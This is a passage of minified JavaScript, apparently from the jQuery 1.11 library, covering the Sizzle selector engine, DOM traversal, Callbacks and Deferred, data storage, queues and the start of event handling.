|| r && r.test(b) || q && q.test(b)))try{var d = s.call(a, b); if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType)return d} catch (e){}return ga(b, n, null, [a]).length > 0}, ga.contains = function(a, b){return(a.ownerDocument || a) !== n && m(a), t(a, b)}, ga.attr = function(a, b){(a.ownerDocument || a) !== n && m(a); var e = d.attrHandle[b.toLowerCase()], f = e && D.call(d.attrHandle, b.toLowerCase())?e(a, b, !p):void 0; return void 0 !== f?f:c.attributes || !p?a.getAttribute(b):(f = a.getAttributeNode(b)) && f.specified?f.value:null}, ga.error = function(a){throw new Error("Syntax error, unrecognized expression: " + a)}, ga.uniqueSort = function(a){var b, d = [], e = 0, f = 0; if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l){while (b = a[f++])b === a[f] && (e = d.push(f)); while (e--)a.splice(d[e], 1)}return k = null, a}, e = ga.getText = function(a){var b, c = "", d = 0, f = a.nodeType; if (f){if (1 === f || 9 === f || 11 === f){if ("string" == typeof a.textContent)return a.textContent; for (a = a.firstChild; a; a = a.nextSibling)c += e(a)} else if (3 === f || 4 === f)return a.nodeValue} else while (b = a[d++])c += e(b); return c}, d = ga.selectors = {cacheLength:50, createPseudo:ia, match:X, attrHandle:{}, find:{}, relative:{">":{dir:"parentNode", first:!0}, " ":{dir:"parentNode"}, "+":{dir:"previousSibling", first:!0}, "~":{dir:"previousSibling"}}, preFilter:{ATTR:function(a){return a[1] = a[1].replace(ca, da), a[3] = (a[3] || a[4] || a[5] || "").replace(ca, da), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)}, CHILD:function(a){return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3)?(a[3] || ga.error(a[0]), a[4] = + (a[4]?a[5] + (a[6] || 1):2 * ("even" === a[3] || "odd" === a[3])), a[5] = + (a[7] + a[8] || "odd" === a[3])):a[3] && ga.error(a[0]), a}, PSEUDO:function(a){var b, c = !a[6] && a[2]; return X.CHILD.test(a[0])?null:(a[3]?a[2] = a[4] || a[5] || "":c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3))}}, filter:{TAG:function(a){var b = a.replace(ca, da).toLowerCase(); return"*" === a?function(){return!0}:function(a){return a.nodeName && a.nodeName.toLowerCase() === b}}, CLASS:function(a){var b = y[a + " "]; return b || (b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) && y(a, function(a){return b.test("string" == typeof a.className && a.className || "undefined" != typeof a.getAttribute && a.getAttribute("class") || "")})}, ATTR:function(a, b, c){return function(d){var e = ga.attr(d, a); return null == e?"!=" === b:b?(e += "", "=" === b?e === c:"!=" === b?e !== c:"^=" === b?c && 0 === e.indexOf(c):"*=" === b?c && e.indexOf(c) > - 1:"$=" === b?c && e.slice( - c.length) === c:"~=" === b?(" " + e.replace(Q, " ") + " ").indexOf(c) > - 1:"|=" === b?e === c || e.slice(0, c.length + 1) === c + "-":!1):!0}}, CHILD:function(a, b, c, d, e){var f = "nth" !== a.slice(0, 3), g = "last" !== a.slice( - 4), h = "of-type" === b; return 1 === d && 0 === e?function(a){return!!a.parentNode}:function(b, c, i){var j, k, l, m, n, o, p = f !== g?"nextSibling":"previousSibling", q = b.parentNode, r = h && b.nodeName.toLowerCase(), s = !i && !h; if (q){if (f){while (p){l = b; while (l = l[p])if (h?l.nodeName.toLowerCase() === r:1 === l.nodeType)return!1; o = p = "only" === a && !o && "nextSibling"}return!0}if (o = [g?q.firstChild:q.lastChild], g && s){k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n]; while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if (1 === l.nodeType && ++m && l === b){k[a] = [w, n, m]; break}} else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w)m = j[1]; else while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if ((h?l.nodeName.toLowerCase() === r:1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b))break; return m -= e, m === d || m % d === 0 && m / d >= 0}}}, PSEUDO:function(a, b){var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || ga.error("unsupported pseudo: " + a); return e[u]?e(b):e.length > 1?(c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a, c){var d, f = e(a, b), g = f.length; while (g--)d = J(a, f[g]), a[d] = !(c[d] = f[g])}):function(a){return e(a, 0, c)}):e}}, pseudos:{not:ia(function(a){var b = [], c = [], d = h(a.replace(R, "$1")); return d[u]?ia(function(a, b, c, e){var f, g = d(a, null, e, []), h = a.length; while (h--)(f = g[h]) && (a[h] = !(b[h] = f))}):function(a, e, f){return b[0] = a, d(b, null, f, c), b[0] = null, !c.pop()}}), has:ia(function(a){return function(b){return ga(a, b).length > 0}}), contains:ia(function(a){return a = a.replace(ca, da), function(b){return(b.textContent || b.innerText || e(b)).indexOf(a) > - 1}}), lang:ia(function(a){return W.test(a || "") || ga.error("unsupported lang: " + a), a = a.replace(ca, da).toLowerCase(), function(b){var c; do if (c = p?b.lang:b.getAttribute("xml:lang") || b.getAttribute("lang"))return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType); return!1}}), target:function(b){var c = a.location && a.location.hash; return c && c.slice(1) === b.id}, root:function(a){return a === o}, focus:function(a){return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex)}, enabled:function(a){return a.disabled === !1}, disabled:function(a){return a.disabled === !0}, checked:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && !!a.checked || "option" === b && !!a.selected}, selected:function(a){return a.parentNode && a.parentNode.selectedIndex, a.selected === !0}, empty:function(a){for (a = a.firstChild; a; a = a.nextSibling)if (a.nodeType < 6)return!1; return!0}, parent:function(a){return!d.pseudos.empty(a)}, header:function(a){return Z.test(a.nodeName)}, input:function(a){return Y.test(a.nodeName)}, button:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && "button" === a.type || "button" === b}, text:function(a){var b; return"input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())}, first:oa(function(){return[0]}), last:oa(function(a, b){return[b - 1]}), eq:oa(function(a, b, c){return[0 > c?c + b:c]}), even:oa(function(a, b){for (var c = 0; b > c; c += 2)a.push(c); return a}), odd:oa(function(a, b){for (var c = 1; b > c; c += 2)a.push(c); return a}), lt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; --d >= 0; )a.push(d); return a}), gt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; ++d < b; )a.push(d); return a})}}, d.pseudos.nth = d.pseudos.eq; for (b in{radio:!0, checkbox:!0, file:!0, password:!0, image:!0})d.pseudos[b] = ma(b); for (b in{submit:!0, reset:!0})d.pseudos[b] = na(b); function qa(){}qa.prototype = d.filters = d.pseudos, d.setFilters = new qa, g = ga.tokenize = function(a, b){var c, e, f, g, h, i, j, k = z[a + " "]; if (k)return b?0:k.slice(0); h = a, i = [], j = d.preFilter; while (h){(!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({value:c, type:e[0].replace(R, " ")}), h = h.slice(c.length)); for (g in d.filter)!(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({value:c, type:g, matches:e}), h = h.slice(c.length)); if (!c)break}return b?h.length:h?ga.error(a):z(a, i).slice(0)}; function ra(a){for (var b = 0, c = a.length, d = ""; c > b; b++)d += a[b].value; return d}function sa(a, b, c){var d = b.dir, e = c && "parentNode" === d, f = x++; return b.first?function(b, c, f){while (b = b[d])if (1 === b.nodeType || e)return a(b, c, f)}:function(b, c, g){var h, i, j = [w, f]; if (g){while (b = b[d])if ((1 === b.nodeType || e) && a(b, c, g))return!0} else while (b = b[d])if (1 === b.nodeType || e){if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f)return j[2] = h[2]; if (i[d] = j, j[2] = a(b, c, g))return!0}}}function ta(a){return a.length > 1?function(b, c, d){var e = a.length; while (e--)if (!a[e](b, c, d))return!1; return!0}:a[0]}function ua(a, b, c){for (var d = 0, e = b.length; e > d; d++)ga(a, b[d], c); return c}function va(a, b, c, d, e){for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h)); return g}function wa(a, b, c, d, e, f){return d && !d[u] && (d = wa(d)), e && !e[u] && (e = wa(e, f)), ia(function(f, g, h, i){var j, k, l, m = [], n = [], o = g.length, p = f || ua(b || "*", h.nodeType?[h]:h, []), q = !a || !f && b?p:va(p, m, a, h, i), r = c?e || (f?a:o || d)?[]:g:q; if (c && c(q, r, h, i), d){j = va(r, n), d(j, [], h, i), k = j.length; while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l))}if (f){if (e || a){if (e){j = [], k = r.length; while (k--)(l = r[k]) && j.push(q[k] = l); e(null, r = [], j, i)}k = r.length; while (k--)(l = r[k]) && (j = e?J(f, l):m[k]) > - 1 && (f[j] = !(g[j] = l))}} else r = va(r === g?r.splice(o, r.length):r), e?e(null, g, r, i):H.apply(g, r)})}function xa(a){for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g?1:0, k = sa(function(a){return a === b}, h, !0), l = sa(function(a){return J(b, a) > - 1}, h, !0), m = [function(a, c, d){var e = !g && (d || c !== j) || ((b = c).nodeType?k(a, c, d):l(a, c, d)); return b = null, e}]; f > i; i++)if (c = d.relative[a[i].type])m = [sa(ta(m), c)]; else{if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]){for (e = ++i; f > e; e++)if (d.relative[a[e].type])break; return wa(i > 1 && ta(m), i > 1 && ra(a.slice(0, i - 1).concat({value:" " === a[i - 2].type?"*":""})).replace(R, "$1"), c, e > i && xa(a.slice(i, e)), f > e && xa(a = a.slice(e)), f > e && ra(a))}m.push(c)}return ta(m)}function ya(a, b){var c = b.length > 0, e = a.length > 0, f = function(f, g, h, i, k){var l, m, o, p = 0, q = "0", r = f && [], s = [], t = j, u = f || e && d.find.TAG("*", k), v = w += null == t?1:Math.random() || .1, x = u.length; for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++){if (e && l){m = 0; while (o = a[m++])if (o(l, g, h)){i.push(l); break}k && (w = v)}c && ((l = !o && l) && p--, f && r.push(l))}if (p += q, c && q !== p){m = 0; while (o = b[m++])o(r, s, g, h); if (f){if (p > 0)while (q--)r[q] || s[q] || (s[q] = F.call(i)); s = va(s)}H.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && ga.uniqueSort(i)}return k && (w = v, j = t), r}; return c?ia(f):f}return h = ga.compile = function(a, b){var c, d = [], e = [], f = A[a + " "]; if (!f){b || (b = g(a)), c = b.length; while (c--)f = xa(b[c]), f[u]?d.push(f):e.push(f); f = A(a, ya(e, d)), f.selector = a}return f}, i = ga.select = function(a, b, e, f){var i, j, k, l, m, n = "function" == typeof a && a, o = !f && g(a = n.selector || a); if (e = e || [], 1 === o.length){if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]){if (b = (d.find.ID(k.matches[0].replace(ca, da), b) || [])[0], !b)return e; n && (b = b.parentNode), a = a.slice(j.shift().value.length)}i = X.needsContext.test(a)?0:j.length; while (i--){if (k = j[i], d.relative[l = k.type])break; if ((m = d.find[l]) && (f = m(k.matches[0].replace(ca, da), aa.test(j[0].type) && pa(b.parentNode) || b))){if (j.splice(i, 1), a = f.length && ra(j), !a)return H.apply(e, f), e; break}}}return(n || h(a, o))(f, b, !p, e, aa.test(a) && pa(b.parentNode) || b), e}, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = ja(function(a){return 1 & a.compareDocumentPosition(n.createElement("div"))}), ja(function(a){return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href")}) || ka("type|href|height|width", function(a, b, c){return c?void 0:a.getAttribute(b, "type" === b.toLowerCase()?1:2)}), c.attributes && ja(function(a){return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value")}) || ka("value", function(a, b, c){return c || "input" !== a.nodeName.toLowerCase()?void 0:a.defaultValue}), ja(function(a){return null == a.getAttribute("disabled")}) || ka(K, function(a, b, c){var d; return c?void 0:a[b] === !0?b.toLowerCase():(d = a.getAttributeNode(b)) && d.specified?d.value:null}), ga}(a); m.find = s, m.expr = s.selectors, m.expr[":"] = m.expr.pseudos, m.unique = s.uniqueSort, m.text = s.getText, m.isXMLDoc = s.isXML, m.contains = s.contains; var t = m.expr.match.needsContext, u = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, v = /^.[^:#\[\.,]*$/; function w(a, b, c){if (m.isFunction(b))return m.grep(a, function(a, d){return!!b.call(a, d, a) !== c}); if (b.nodeType)return m.grep(a, function(a){return a === b !== c}); if ("string" == typeof b){if (v.test(b))return m.filter(b, a, c); b = m.filter(b, a)}return m.grep(a, function(a){return m.inArray(a, b) >= 0 !== c})}m.filter = function(a, b, c){var d = b[0]; return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType?m.find.matchesSelector(d, a)?[d]:[]:m.find.matches(a, m.grep(b, function(a){return 1 === a.nodeType}))}, m.fn.extend({find:function(a){var b, c = [], d = this, e = d.length; if ("string" != typeof a)return this.pushStack(m(a).filter(function(){for (b = 0; e > b; b++)if (m.contains(d[b], this))return!0})); for (b = 0; e > b; b++)m.find(a, d[b], c); return c = this.pushStack(e > 1?m.unique(c):c), c.selector = this.selector?this.selector + " " + a:a, c}, filter:function(a){return this.pushStack(w(this, a || [], !1))}, not:function(a){return this.pushStack(w(this, a || [], !0))}, is:function(a){return!!w(this, "string" == typeof a && t.test(a)?m(a):a || [], !1).length}}); var x, y = a.document, z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/, A = m.fn.init = function(a, b){var c, d; if (!a)return this; if ("string" == typeof a){if (c = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3?[null, a, null]:z.exec(a), !c || !c[1] && b)return!b || b.jquery?(b || x).find(a):this.constructor(b).find(a); if (c[1]){if (b = b instanceof m?b[0]:b, m.merge(this, m.parseHTML(c[1], b && b.nodeType?b.ownerDocument || b:y, !0)), u.test(c[1]) && m.isPlainObject(b))for (c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c, b[c]); return this}if (d = y.getElementById(c[2]), d && d.parentNode){if (d.id !== c[2])return x.find(a); this.length = 1, this[0] = d}return this.context = y, this.selector = a, this}return a.nodeType?(this.context = this[0] = a, this.length = 1, this):m.isFunction(a)?"undefined" != typeof x.ready?x.ready(a):a(m):(void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), m.makeArray(a, this))}; A.prototype = m.fn, x = m(y); var B = /^(?:parents|prev(?:Until|All))/, C = {children:!0, contents:!0, next:!0, prev:!0}; m.extend({dir:function(a, b, c){var d = [], e = a[b]; while (e && 9 !== e.nodeType && (void 0 === c || 1 !== e.nodeType || !m(e).is(c)))1 === e.nodeType && d.push(e), e = e[b]; return d}, sibling:function(a, b){for (var c = []; a; a = a.nextSibling)1 === a.nodeType && a !== b && c.push(a); return c}}), m.fn.extend({has:function(a){var b, c = m(a, this), d = c.length; return this.filter(function(){for (b = 0; d > b; b++)if (m.contains(this, c[b]))return!0})}, closest:function(a, b){for (var c, d = 0, e = this.length, f = [], g = t.test(a) || "string" != typeof a?m(a, b || this.context):0; e > d; d++)for (c = this[d]; c && c !== b; c = c.parentNode)if (c.nodeType < 11 && (g?g.index(c) > - 1:1 === c.nodeType && m.find.matchesSelector(c, a))){f.push(c); break}return this.pushStack(f.length > 1?m.unique(f):f)}, index:function(a){return a?"string" == typeof a?m.inArray(this[0], m(a)):m.inArray(a.jquery?a[0]:a, this):this[0] && this[0].parentNode?this.first().prevAll().length: - 1}, add:function(a, b){return this.pushStack(m.unique(m.merge(this.get(), m(a, b))))}, addBack:function(a){return this.add(null == a?this.prevObject:this.prevObject.filter(a))}}); function D(a, b){do a = a[b]; while (a && 1 !== a.nodeType); return a}m.each({parent:function(a){var b = a.parentNode; return b && 11 !== b.nodeType?b:null}, parents:function(a){return m.dir(a, "parentNode")}, parentsUntil:function(a, b, c){return m.dir(a, "parentNode", c)}, next:function(a){return D(a, "nextSibling")}, prev:function(a){return D(a, "previousSibling")}, nextAll:function(a){return m.dir(a, "nextSibling")}, prevAll:function(a){return m.dir(a, "previousSibling")}, nextUntil:function(a, b, c){return m.dir(a, "nextSibling", c)}, prevUntil:function(a, b, c){return m.dir(a, "previousSibling", c)}, siblings:function(a){return m.sibling((a.parentNode || {}).firstChild, a)}, children:function(a){return m.sibling(a.firstChild)}, contents:function(a){return m.nodeName(a, "iframe")?a.contentDocument || a.contentWindow.document:m.merge([], a.childNodes)}}, function(a, b){m.fn[a] = function(c, d){var e = m.map(this, b, c); return"Until" !== a.slice( - 5) && (d = c), d && "string" == typeof d && (e = m.filter(d, e)), this.length > 1 && (C[a] || (e = m.unique(e)), B.test(a) && (e = e.reverse())), this.pushStack(e)}}); var E = /\S+/g, F = {}; function G(a){var b = F[a] = {}; return m.each(a.match(E) || [], function(a, c){b[c] = !0}), b}m.Callbacks = function(a){a = "string" == typeof a?F[a] || G(a):m.extend({}, a); var b, c, d, e, f, g, h = [], i = !a.once && [], j = function(l){for (c = a.memory && l, d = !0, f = g || 0, g = 0, e = h.length, b = !0; h && e > f; f++)if (h[f].apply(l[0], l[1]) === !1 && a.stopOnFalse){c = !1; break}b = !1, h && (i?i.length && j(i.shift()):c?h = []:k.disable())}, k = {add:function(){if (h){var d = h.length; !function f(b){m.each(b, function(b, c){var d = m.type(c); "function" === d?a.unique && k.has(c) || h.push(c):c && c.length && "string" !== d && f(c)})}(arguments), b?e = h.length:c && (g = d, j(c))}return this}, remove:function(){return h && m.each(arguments, function(a, c){var d; while ((d = m.inArray(c, h, d)) > - 1)h.splice(d, 1), b && (e >= d && e--, f >= d && f--)}), this}, has:function(a){return a?m.inArray(a, h) > - 1:!(!h || !h.length)}, empty:function(){return h = [], e = 0, this}, disable:function(){return h = i = c = void 0, this}, disabled:function(){return!h}, lock:function(){return i = void 0, c || k.disable(), this}, locked:function(){return!i}, fireWith:function(a, c){return!h || d && !i || (c = c || [], c = [a, c.slice?c.slice():c], b?i.push(c):j(c)), this}, fire:function(){return k.fireWith(this, arguments), this}, fired:function(){return!!d}}; return k}, m.extend({Deferred:function(a){var b = [["resolve", "done", m.Callbacks("once memory"), "resolved"], ["reject", "fail", m.Callbacks("once memory"), "rejected"], ["notify", "progress", m.Callbacks("memory")]], c = "pending", d = {state:function(){return c}, always:function(){return e.done(arguments).fail(arguments), this}, then:function(){var a = arguments; return m.Deferred(function(c){m.each(b, function(b, f){var g = m.isFunction(a[b]) && a[b]; e[f[1]](function(){var a = g && g.apply(this, arguments); a && m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0] + "With"](this === d?c.promise():this, g?[a]:arguments)})}), a = null}).promise()}, promise:function(a){return null != a?m.extend(a, d):d}}, e = {}; return d.pipe = d.then, m.each(b, function(a, f){var g = f[2], h = f[3]; d[f[1]] = g.add, h && g.add(function(){c = h}, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function(){return e[f[0] + "With"](this === e?d:this, arguments), this}, e[f[0] + "With"] = g.fireWith}), d.promise(e), a && a.call(e, e), e}, when:function(a){var b = 0, c = d.call(arguments), e = c.length, f = 1 !== e || a && m.isFunction(a.promise)?e:0, g = 1 === f?a:m.Deferred(), h = function(a, b, c){return function(e){b[a] = this, c[a] = arguments.length > 1?d.call(arguments):e, c === i?g.notifyWith(b, c):--f || g.resolveWith(b, c)}}, i, j, k; if (e > 1)for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++)c[b] && m.isFunction(c[b].promise)?c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)):--f; return f || g.resolveWith(k, c), g.promise()}}); var H; m.fn.ready = function(a){return m.ready.promise().done(a), this}, m.extend({isReady:!1, readyWait:1, holdReady:function(a){a?m.readyWait++:m.ready(!0)}, ready:function(a){if (a === !0?!--m.readyWait:!m.isReady){if (!y.body)return setTimeout(m.ready); m.isReady = !0, a !== !0 && --m.readyWait > 0 || (H.resolveWith(y, [m]), m.fn.triggerHandler && (m(y).triggerHandler("ready"), m(y).off("ready")))}}}); function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded", J, !1), a.removeEventListener("load", J, !1)):(y.detachEvent("onreadystatechange", J), a.detachEvent("onload", J))}function J(){(y.addEventListener || "load" === event.type || "complete" === y.readyState) && (I(), m.ready())}m.ready.promise = function(b){if (!H)if (H = m.Deferred(), "complete" === y.readyState)setTimeout(m.ready); else if (y.addEventListener)y.addEventListener("DOMContentLoaded", J, !1), a.addEventListener("load", J, !1); else{y.attachEvent("onreadystatechange", J), a.attachEvent("onload", J); var c = !1; try{c = null == a.frameElement && y.documentElement} catch (d){}c && c.doScroll && !function e(){if (!m.isReady){try{c.doScroll("left")} catch (a){return setTimeout(e, 50)}I(), m.ready()}}()}return H.promise(b)}; var K = "undefined", L; for (L in m(k))break; k.ownLast = "0" !== L, k.inlineBlockNeedsLayout = !1, m(function(){var a, b, c, d; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", k.inlineBlockNeedsLayout = a = 3 === b.offsetWidth, a && (c.style.zoom = 1)), c.removeChild(d))}), function(){var a = y.createElement("div"); if (null == k.deleteExpando){k.deleteExpando = !0; try{delete a.test} catch (b){k.deleteExpando = !1}}a = null}(), m.acceptData = function(a){var b = m.noData[(a.nodeName + " ").toLowerCase()], c = + a.nodeType || 1; return 1 !== c && 9 !== c?!1:!b || b !== !0 && a.getAttribute("classid") === b}; var M = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, N = /([A-Z])/g; function O(a, b, c){if (void 0 === c && 1 === a.nodeType){var d = "data-" + b.replace(N, "-$1").toLowerCase(); if (c = a.getAttribute(d), "string" == typeof c){try{c = "true" === c?!0:"false" === c?!1:"null" === c?null: + c + "" === c? + c:M.test(c)?m.parseJSON(c):c} catch (e){}m.data(a, b, c)} else c = void 0}return c}function P(a){var b; for (b in a)if (("data" !== b || !m.isEmptyObject(a[b])) && "toJSON" !== b)return!1;
        return!0}function Q(a, b, d, e){if (m.acceptData(a)){var f, g, h = m.expando, i = a.nodeType, j = i?m.cache:a, k = i?a[h]:a[h] && h; if (k && j[k] && (e || j[k].data) || void 0 !== d || "string" != typeof b)return k || (k = i?a[h] = c.pop() || m.guid++:h), j[k] || (j[k] = i?{}:{toJSON:m.noop}), ("object" == typeof b || "function" == typeof b) && (e?j[k] = m.extend(j[k], b):j[k].data = m.extend(j[k].data, b)), g = j[k], e || (g.data || (g.data = {}), g = g.data), void 0 !== d && (g[m.camelCase(b)] = d), "string" == typeof b?(f = g[b], null == f && (f = g[m.camelCase(b)])):f = g, f}}function R(a, b, c){if (m.acceptData(a)){var d, e, f = a.nodeType, g = f?m.cache:a, h = f?a[m.expando]:m.expando; if (g[h]){if (b && (d = c?g[h]:g[h].data)){m.isArray(b)?b = b.concat(m.map(b, m.camelCase)):b in d?b = [b]:(b = m.camelCase(b), b = b in d?[b]:b.split(" ")), e = b.length; while (e--)delete d[b[e]]; if (c?!P(d):!m.isEmptyObject(d))return}(c || (delete g[h].data, P(g[h]))) && (f?m.cleanData([a], !0):k.deleteExpando || g != g.window?delete g[h]:g[h] = null)}}}m.extend({cache:{}, noData:{"applet ":!0, "embed ":!0, "object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"}, hasData:function(a){return a = a.nodeType?m.cache[a[m.expando]]:a[m.expando], !!a && !P(a)}, data:function(a, b, c){return Q(a, b, c)}, removeData:function(a, b){return R(a, b)}, _data:function(a, b, c){return Q(a, b, c, !0)}, _removeData:function(a, b){return R(a, b, !0)}}), m.fn.extend({data:function(a, b){var c, d, e, f = this[0], g = f && f.attributes; if (void 0 === a){if (this.length && (e = m.data(f), 1 === f.nodeType && !m._data(f, "parsedAttrs"))){c = g.length; while (c--)g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = m.camelCase(d.slice(5)), O(f, d, e[d]))); m._data(f, "parsedAttrs", !0)}return e}return"object" == typeof a?this.each(function(){m.data(this, a)}):arguments.length > 1?this.each(function(){m.data(this, a, b)}):f?O(f, a, m.data(f, a)):void 0}, removeData:function(a){return this.each(function(){m.removeData(this, a)})}}), m.extend({queue:function(a, b, c){var d; return a?(b = (b || "fx") + "queue", d = m._data(a, b), c && (!d || m.isArray(c)?d = m._data(a, b, m.makeArray(c)):d.push(c)), d || []):void 0}, dequeue:function(a, b){b = b || "fx"; var c = m.queue(a, b), d = c.length, e = c.shift(), f = m._queueHooks(a, b), g = function(){m.dequeue(a, b)}; "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()}, _queueHooks:function(a, b){var c = b + "queueHooks"; return m._data(a, c) || m._data(a, c, {empty:m.Callbacks("once memory").add(function(){m._removeData(a, b + "queue"), m._removeData(a, c)})})}}), m.fn.extend({queue:function(a, b){var c = 2; return"string" != typeof a && (b = a, a = "fx", c--), arguments.length < c?m.queue(this[0], a):void 0 === b?this:this.each(function(){var c = m.queue(this, a, b); m._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && m.dequeue(this, a)})}, dequeue:function(a){return this.each(function(){m.dequeue(this, a)})}, clearQueue:function(a){return this.queue(a || "fx", [])}, promise:function(a, b){var c, d = 1, e = m.Deferred(), f = this, g = this.length, h = function(){--d || e.resolveWith(f, [f])}; "string" != typeof a && (b = a, a = void 0), a = a || "fx"; while (g--)c = m._data(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h)); return h(), e.promise(b)}}); var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, T = ["Top", "Right", "Bottom", "Left"], U = function(a, b){return a = b || a, "none" === m.css(a, "display") || !m.contains(a.ownerDocument, a)}, V = m.access = function(a, b, c, d, e, f, g){var h = 0, i = a.length, j = null == c; if ("object" === m.type(c)){e = !0; for (h in c)m.access(a, b, h, c[h], !0, f, g)} else if (void 0 !== d && (e = !0, m.isFunction(d) || (g = !0), j && (g?(b.call(a, d), b = null):(j = b, b = function(a, b, c){return j.call(m(a), c)})), b))for (; i > h; h++)b(a[h], c, g?d:d.call(a[h], h, b(a[h], c))); return e?a:j?b.call(a):i?b(a[0], c):f}, W = /^(?:checkbox|radio)$/i; !function(){var a = y.createElement("input"), b = y.createElement("div"), c = y.createDocumentFragment(); if (b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", k.leadingWhitespace = 3 === b.firstChild.nodeType, k.tbody = !b.getElementsByTagName("tbody").length, k.htmlSerialize = !!b.getElementsByTagName("link").length, k.html5Clone = "<:nav></:nav>" !== y.createElement("nav").cloneNode(!0).outerHTML, a.type = "checkbox", a.checked = !0, c.appendChild(a), k.appendChecked = a.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue, c.appendChild(b), b.innerHTML = "<input type='radio' checked='checked' name='t'/>", k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, k.noCloneEvent = !0, b.attachEvent && (b.attachEvent("onclick", function(){k.noCloneEvent = !1}), b.cloneNode(!0).click()), null == k.deleteExpando){k.deleteExpando = !0; try{delete b.test} catch (d){k.deleteExpando = !1}}}(), function(){var b, c, d = y.createElement("div"); for (b in{submit:!0, change:!0, focusin:!0})c = "on" + b, (k[b + "Bubbles"] = c in a) || (d.setAttribute(c, "t"), k[b + "Bubbles"] = d.attributes[c].expando === !1); d = null}(); var X = /^(?:input|select|textarea)$/i, Y = /^key/, Z = /^(?:mouse|pointer|contextmenu)|click/, $ = /^(?:focusinfocus|focusoutblur)$/, _ = /^([^.]*)(?:\.(.+)|)$/; function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement} catch (a){}}m.event = {global:{}, add:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m._data(a); if (r){c.handler && (i = c, c = i.handler, e = i.selector), c.guid || (c.guid = m.guid++), (g = r.events) || (g = r.events = {}), (k = r.handle) || (k = r.handle = function(a){return typeof m === K || a && m.event.triggered === a.type?void 0:m.event.dispatch.apply(k.elem, arguments)}, k.elem = a), b = (b || "").match(E) || [""], h = b.length; while (h--)f = _.exec(b[h]) || [], o = q = f[1], p = (f[2] || "").split(".").sort(), o && (j = m.event.special[o] || {}, o = (e?j.delegateType:j.bindType) || o, j = m.event.special[o] || {}, l = m.extend({type:o, origType:q, data:d, handler:c, guid:c.guid, selector:e, needsContext:e && m.expr.match.needsContext.test(e), namespace:p.join(".")}, i), (n = g[o]) || (n = g[o] = [], n.delegateCount = 0, j.setup && j.setup.call(a, d, p, k) !== !1 || (a.addEventListener?a.addEventListener(o, k, !1):a.attachEvent && a.attachEvent("on" + o, k))), j.add && (j.add.call(a, l), 